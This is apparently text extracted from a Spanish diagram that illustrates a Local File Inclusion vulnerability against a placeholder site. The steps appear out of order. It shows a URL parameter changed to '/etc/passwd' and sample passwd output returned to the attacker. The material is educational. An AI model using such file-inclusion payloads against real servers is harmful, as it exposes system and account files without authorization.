 VULNERABILIDAD LFI
Servidor
Aplicación WEB
https://website.com/?module=/etc/passwd
Paso 2): Inyectar PAYLOAD en el Servidor
https://website.com/?module=products.php
Paso 3): El atacante obtiene los siguientes
resultados en el navegador web
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
alex:x:500:500:alex:/home/alex:/bin/bash
margo:x:501:501::/home/margo:/bin/bash
Paso 1): Modificar la URL
ATACANTE
R3LI4NT